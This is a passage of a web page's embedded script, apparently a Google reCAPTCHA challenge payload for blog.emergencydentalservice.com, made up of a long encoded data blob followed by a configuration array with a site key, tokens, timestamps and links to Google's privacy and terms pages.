CpsKzGMKmw5k6wqY/wo/[base64]/CqcOQYcO8wrTChG3DjE8wXcKVMH1ZV8ONQMKQw49Yw4oHwrLDgcKFw6DChCs5w4rDhw9SEcO4wrcgIMKiP0YcTsOSw5XDqMOrw4/CnE3CpsK3wqHDn3TDpk3DgjTDvcKRBmrDizPDgA/DkRFDwo5sw59gwpXCizUZwpDDonMKwq/CpjHCnXrDhxLDosKvwp8tw4zDvcOUH03CkSnDryN1UWPDqsODwp7ChsOSIcKew58dwpDClgYFw5/DpHd8Y8KSw6TClcKqBsKCwps7woXDjMODHMKGwpXCiDPCgcONHWFBLFRJwp3CsD3CocOtw6JUw5/Dl8K4wpfChcOrw4NwCX02wpJXw6FDChVXWMKwPAvChDlNCcOGwrYEwrdwwpXCsVvCqMKWLwLDhsKrwr47w5UyLcKrw7rCt1wuLsKWw7AYZybCuVVww6PCp2DDvcK/H8OUL8KML8Kdw6M4wo3DpsO1PsOhwp/CqcKXVGJpw4ImwrvDj8OuSsO3wrxKwprDmMKFwoYjXXzCicKKYsOBNcOxbHgDw7VuVWw6wrDChsKYwqZ9dsO4DMOPGsKowr/DvWzDiT1lw6zDlcO8w4zDqADCjnQbwpUpXznCsixuZsO6w5VSwrnDqMKQZi1GIMOJT8OCwqzDmcKiw6vClcO0DwLDpsOOAMKjwrrDtjTChMKWAg52wqcKwq/DicKvwrw2N8K4NF/DisKLwpfCrx/[base64]/XyXDrsOLd13CnCDDisKaKsOBZHcnwpXCrkQaw7oiwokbwrDCjy/Dm8OtNcKgw4YZVTwVLcOMRMK0AkfCq31pw5sUfVszw7zCqsKMbnXCiFPCk8OPLF/DvMO9SBQiE8KFw4zCgTtYw5DDk8KFw4TCvmgrTsONQBAcalkGw7w3ZlhCUcKBw49VY1tjUUHDhMKjw7bCjMKsw45SRjxxwqbCgyLChDvDh8OGwqM9EMOKHmhWw6ZfIcK9wrcgHcOmw4wgwq/DqwzCksODMMKGUMKbOcKXccKBd8KmwrIxQFLDgXPDsiRcwoVnwqZkOgQUAcOYGsOxOMKTK8OiZMOFwrfCs3rClcKFw64/[base64]/DkzYlaBg/wrPDlcKowqzDg0rCqjYHAMOFVlJGw5/DtmB6w7HDnxrDtVlWwrzClj47CzLDkHBIwozCl1TDlcO4w559TsK/wqZ/CB7DjS3DpXt5LMKfw5QqRcKtBRc1LTB7PBnCjHB3NcO3EMOXw78gAFEmwotkwqTDqnF1GMOuTsO3Tw/DvHJGQsOkwojCqsOgE8KIw7Y7w4zCsCsMGggyPcOcYGzDvcODw7w9FcOGw708W3ATw57Dn8Oaw7/Dt8KoGMOyw6UxSMObwpLDkjTDvMKZPcKEwp00w4nDsGU+aynDlsKCCnAwGcOkWxN0MijCuy/Dj8OXw5jDgyYSPwUWOTzCsMO1QMKgOCc0wotRF8OHw69MN8OnF8KywpdDAiRGwqvDmcOObi7DtMK+w7lyw47CvcKXwr7Du1vDlsOKwrIfA8K9RnnCqMOqw57DhSF/AMOCw794wpjDqy0Tw5bCusKiw4TDmsKiw6IWw5jCv8OlwoJtCx5LEBcfYw/CsRFLHncueilfwrprwp1deMOCwpwqHDjCocOGPcKRw7Q+w602wrrCgcKddnZ+anPCi1M+w5/CjhoLw4XChsOaaMKMdxLDtsOiOwLDvUJ1I2DDm8OGw4YXPcKowrYbw5Mwwql/wpLCvsKqRMO7w6AOw7AJGcOyLsOTwrnDhcKHHjVkwpLCrigefH4iaMKgZmIowoXDmAXChwlvE8KHYsK9RAPCu3PCjsOHw4fCisOPw4oAHATCpzh2woFHWREFNMKTZUcxC2jCiHdBZ1YcZHp5RGolNT/DmTcnfMO0w4V6w6vCo8OxIMOww5AMw71aUzzCl8KbwrdKBwPCnD91wpfDgcKLDcKSwqB1CcKDwp/Dm8Kxw6bCmzvDg8Kjw4x4RirDr8KYQcKLHMKuQw5aOx5XOjTCqsOBwrHCphXDs8Kiwrd2esOswpBADsKQUcOCEsOMLkvDuBXDlcKqMkvDucKsWmY7UcK+ChpCbcOcAzzDvMKdwpgUw4/CosOpwqY+wpAJwoHDqFXDt2HDrMKuOsKoWzfClsOPERrCt8OsMMOpw7liw6RsQTMdw4oqZA7CjcKkwonDu3dqw7FDRsKoYMO1O8KAw4wNFF5gwqPDisKEBsKyw53CrcOFfW8LZsKow5fDoMKWw4nCtsKNPWHDlMO6w5/CrG3DuwXDpiUKSQXDqsOWwoxDLsKXw7tUFcO0Q8OQw4M/Um7Cty/CvHrDpGjDv8OKAy7DvAoww7HDrmvCgMOkAVZtw5jCssO5w4QMw7B4Jl9ZVUhIAMKQw6NAw5hGw7zDlnJiw74nwqhUwrgww5DCqMOgVsKcKFB1W8KLw5xbbcOCwq/DoMOfw7kDF8Oow49eFgFwdcOoSm3CiMK/w7NOw5ZnwoHDqMO1BsOdZV/DqcK+w6oEHsK/ew5ICMKwYQwLNFZAbsK8XlPCmgjDnQZ7K1zCkEAIwp5Bw5MVwoXCucKGwr/CgcKDPcKqNHTCqFfDnBV3P8KaecO4RitNw5DDjQBzUcK0w6tewpwowqdDwpEKw5PCnsOCKsKBD8OjY0I+wq5Aw60mw6HDrV4TGlHDtEM6D1BqwqJvMAo+w5dTbw3DlsKtTR0kO2ccw5rCpyVmfcKYw6skw4bClMO/DARHw5LDi31dw4I7FHbCuEtgFsO8w4wtw4bChMOTbMOMOA/DgXlfwpnCqcK9Rn9Gw6/[base64]/OsKGwq7Cv8KdIsKtw5XDsQcCwq4Aw7/Ck0jDgMKZwrdCwq7CuAnDjRLCi1x6KsK9KlTClFPDihvCqcKpw78jwrPDgsOqHi/[base64]/Dj8OYwpsCIDnCuwnCscO2FGRhHcK4OTfDnF7CnUpmVgk5w7bDtMKRwpbCm1/DocOTwpM0AcKhw6HCkGvCm8KMZMKYw6IZXMKzw6rDs1zDmifCjsK+wpLDkQDCqMKWZMOmw7XCpzI1FsKYwrBNSsOEZx9rb8K2w5lvwp4fw6TDs1EywpvDulRhdXUHHcK1Jgo8D0TDkXd+dwt3FCg0ZBfDlxzDlhfCpBLCiMK5EzbDpz/CqV1Ew5PDkyU9woMVw47Dk1/DlX1dCmXCgmYywprDp1/Co8O4Zm7DvGxBwrZjEnrCnsKwwq1yw5rCoSoDBwRJwqoyVsOwOn7CtMOxw4o9c8KSNMKkw44mwpJ8wr1cw4LClsKbFBPCvh3CscOOY8KEw60/w7jClsO/w6XDhFXCq2bDiGA4L8K+w6kwwqI5wpREW8ODQcOEwqzDosO1ej/Cq0LDmMO/wrrDtWPCt8Kfw59rwqN1w7w0wq8KLsOEUVbDlcOoPhR/EsKXw5AGSVc2w6M+wozDtjdLTMOrwqoBw6NLasOEX8K3w47DvsKyO2zCoQ/[base64]/w7DCsmfDncOawprDo8O5w4DDnMKew51nwrjDrxPDvVgjwr7DtQfCk8OOCSFASwnDp27Cv3ENJWRNw5rCk8K7wq3Dq8KlNcOCDDFww5lkw7x/w7TDq8KmwoNdCMOfUFsjFsOVw4cZw4sMfihnw7codsOUw5EGwrDCmMKNw6wzwrbDgcOIf8OABsKHXsK6w7HDlMOWw7oTbBAPW04ZHsK8w6vDpMKgwqbCjcOZw6xgwpI5N1wDUBLCsCJhw58KMsO+w4LClCrDj8KCfx/Ci8O2woDCssKPKcO/w7vDqcKrw5nCrE7ChUhuwoDCnMO4w6Ylw60Yw77CrcKaw5Q9S8K6GMOtXMKgw6fDjFE9ZHkvw6jCijUDwobDrcOTwptkIsO3wohYwovCj8OrwoNAwohqBihZAMKxw4V5w7R7Zl/DvMKHByVjw7NJFRXCncO5w5QWZMKJwrnCiXJ9wpUxw5rClGbCrTw4w4fCnC4aK25ULitETsKWwpMnwrgUZcOfwqAOwo1bYC3Ck8Kmw4Zlwod/F8OTw4PChmEIwrnDpSLCniNSMkg1w7kVTcKoAMK0w7EHw6s0C8KXw7DCsE3CgDPCtcOZw67CucO7XhzDgyDChw53w6kkw5lBKCwYwq/CocKtI3ZqXsK9w6lXFF48w553KTfCuXpOXMO7wqciwrt8DcObK8K7FBxuw57DhlwKKQkCTMOlw54cdsKJw5HCuVgswozCjMOswo5ew4tkw4zClcK7woDCoMKdFW3DoMKiwrZZwrF3wpN/wokMRsKSO8Ogw7JKw5Y6Ky/DhEPCicKnb8OmfEwkwpglPcKYfDnDuSoNbcK6AsK7ZMOSUsOMw7/[base64]/CvMO4wqPCh8KdwqUhw7MgAVpgBjJvR35Rw5xgwqvChsOYwqrCpBPDiMKYwr3DmXdBw5Zow4VWw7DDkWDDq8OSw6PCtsOUw5rDoho3dsO5T8OAw5UKf8Omw6XCiMOUHsK+F8KVwobCkyQhw5t8wqLDu8KvD8KyDWPCjcKGwollw6LCh8O4w5/CqiUCwqzDlMKjw5UpwpbDhVZMwqwtCcKWw77Cl8KDOhzDvMKwwoplRsORIcO8woHCmmHDiiAAw5XDkGdYw5J3CsKdw7sWDcKWRsKVAlVAw7h1b8Ovb8KzccKpQMKfZMKndQ4Jwq9Lwp/[base64]/[base64]/wrrDrgPCqBxYaWN1fFIIwoxoU8Krw6JEwrlrw4PDt1bDqSsWOypgw4nCtcOUOyA1woTDvMKmwpjCicOHZRDDqsKGRG/CmDXCmHrDn8OhwrHCng92wpYTDR0GN8K8fE7DhWt7enrDpMOPwpXDvsKUIB3DrMKAwpcOfMKDwqXCpsO4w6PDtMKvL8OZw4xcw74QwrvCp8Kewr/[base64]/CvCzDsGY9VsKXelFxPzA8OcO3WUlcFsOjAsOlbFzDi8ObQ3/DtsKRwoRzVkXCosK5w6zDnE/Ctn3Crg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,248],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a2SksGU1DXzE7IWV432+v5EpedHvq3VadEqcve0mWL4\\u003d\x22,0,0,null,1,1770136373106,0,0,[78,68,178,168],null,[220,104],\x22RC-pg6ss9lwc_oiqg\x22,null,null,null,null,null,\x220dAFcWeA56VeY-MBqR5tXGR2EbU3ktnxVDXKCWzBbLkXxatmyolexsoajAv3Ikwph0vsUszYvAtSPA5do5Phr2o-U6KIcU5TUX2A\x22,1770219173400]");
    </script></body></html>